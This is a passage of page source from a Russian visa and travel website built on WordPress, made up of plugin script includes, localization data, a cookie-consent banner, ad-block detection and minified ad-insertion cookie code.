<link rel='stylesheet' id='contact-form-7-css' href='https://visasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js' id='ai-aos-js-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/visasam.ru\/wp-admin\/admin-ajax.php","nonce":"08a8bb5fed","comment_to_scroll_selector":"","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var supertoc = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/supertoc/front.js' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/visasam.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/visasam.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/visasam.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://visasam.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/jquery.js' id='jquery-custom-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/calculator.js' id='calculator-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/Migrate.js' id='Migrate-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/jquery.magnific-popup.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/jquery.fancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/jquery.pin.min.js' id='pin-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/jquery.maskedinput.min.js' id='maskedinput-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/lightgallery.js' id='lightgallery-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-content/themes/visasam/js/functions.js' id='functions-js'></script>
<script id="heateor_sssp_sharing_js-js-before" type="text/javascript">
function heateorSsspLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};var heateorSsspInstagramUsername="",heateorSsspYoutubeUsername="https://www.youtube.com/@VisaSam", heateorSsspSharingAjaxUrl = 'https://visasam.ru/wp-admin/admin-ajax.php', heateorSsspCloseIconPath = 'https://visasam.ru/wp-content/plugins/sassy-social-share-pro/public/../images/close.png', heateorSsspPluginIconPath = 'https://visasam.ru/wp-content/plugins/sassy-social-share-pro/public/../images/logo.png', heateorSsspHorizontalSharingCountEnable = 0, heateorSsspVerticalSharingCountEnable = 0, heateorSsspSharingOffset = -10; var heateorSsspMobileStickySharingEnabled = 0;var heateorSsspCopyLinkMessage = "Link copied.";var heateorSsspUrlCountFetched = [], heateorSsspSharesText = 'Shares', heateorSsspShareText = 'Share';function heateorSsspPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSsspWhatsappShareAPI = "web"; var heateorSsmiAjaxUrl = "https://visasam.ru/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/sassy-social-share-pro/public/js/sassy-social-share-pro-public.js' id='heateor_sssp_sharing_js-js'></script>
<script defer type='text/javascript' src='https://visasam.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/visasam.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' id='contact-form-7-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script type='text/javascript' src='https://visasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<div  id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><!-- Code for ad blocking detection -->
<!--noptimize-->
<object id="ai-adb-ga" data="https://www.google-analytics.com/analytics.js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<object id="ai-adb-mn" data="//contextual.media.net/dmedianet.js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<object id="ai-adb-gtm" data="https://www.googletagmanager.com/gtag/js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<object id="ai-adb-qu" data="https://secure.quantserve.com/quant.js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<object id="ai-adb-di" data="https://dummyimage.com/468x60/0044FF/969697.png?text=banner-ads" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<div  id="banner-advert-container" class="adsense sponsor-ad" style="position:absolute; z-index: -10; height: 1px; width: 1px; top: -100px; left: -100px;"><img id="im_popupFixed" class="ad-inserter adsense ad-img ad-index" src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/images/ads.png" width="1" height="1" alt="pixel"></div>
<script async id="ai-adb-ads" src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/js/ads.js?ver=2.8.2-1747313699"></script>
<script async id="ai-adb-sponsors" src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/js/sponsors.js?ver=2.8.2-1747313700"></script>
<script async id="ai-adb-advertising" src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/js/advertising.js?ver=2.8.2-1747313699"></script>
<script async id="ai-adb-adverts" src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/js/adverts.js?ver=2.8.2-1747313699"></script>
<script async id="ai-adb-banner" src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/js/banner.js?ver=2.8.2"></script>
<script async id="ai-adb-300x250" src="https://visasam.ru/wp-content/plugins/ad-inserter-pro/js/300x250.js?ver=2.8.2"></script>
<!--/noptimize-->
<!-- Code for ad blocking detection END -->
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
